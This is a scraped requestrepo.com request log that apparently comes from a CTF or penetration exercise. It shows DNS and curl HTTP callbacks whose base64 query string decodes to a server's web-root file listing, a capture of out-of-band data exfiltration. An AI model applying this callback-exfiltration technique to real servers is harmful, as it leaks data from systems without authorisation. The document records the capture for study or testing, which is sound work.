 requestrepo.com
刷题网站 web方面的 编码网站 yd 在线翻译_有道 众多大佬 优秀网站 实验室 各类文章汇总 搭建博客 CTF题目搭建 github优秀项目 Google Java安全漫谈 权限提升 内网渗透 ChatGPT » 所
requestrepo Star 38 Search
Delete all requests
Requests (6) HTTP DNS
DNS 27zpovca.requestrepo.com.
218.26.26.36 2023/10/28 16:36:01
GET /?1=MS50eHQKYmFzaC5...
218.26.154.32 2023/10/28 16:36:01
DNS 27zpovca.requestrepo.com.
218.26.146.229 2023/10/28 16:37:48
GET /?1=MS50eHQKYmFzaC5...
218.26.154.32 2023/10/28 16:37:49
NEW! DNS 27zpovca.requestrepo.com.
218.26.26.36 2023/10/28 16:44:30
GET /?1=MS50eHQKYmFzaC5...
218.26.154.32 2023/10/28 16:44:30
Requests Response DNS 27zpovca.requestrepo.com Copy URL New URL
Request Details
Request Type HTTP/1.1 GET
URL http://27zpovca.requestrepo.com/?
1=MS50eHQKYmFzaC5odG1sCmluZGV4Lmh0bWwKaW5kZXgubmdpbngtZGViaWFuLmh0bWwKaW5kZXgu
Sender 218.26.154.32:13981
Date 2023/10/28 16:44:30
Path /
Query string ?1=MS50eHQKYmFzaC5odG1sCmluZGV4Lmh0bWwKaW5kZXgubmdpbngtZGViaWFuLmh0bWwKaW5kZXgu
Fragment
Headers
host 27zpovca.requestrepo.com
user-agent curl/8.2.1
accept */*
Query Parameters
1 MS50eHQKYmFzaC5odG1sCmluZGV4Lmh0bWwKaW5kZXgubmdpbngtZGViaWFuLmh0bWwKaW5kZXgu
Form Data
(empty)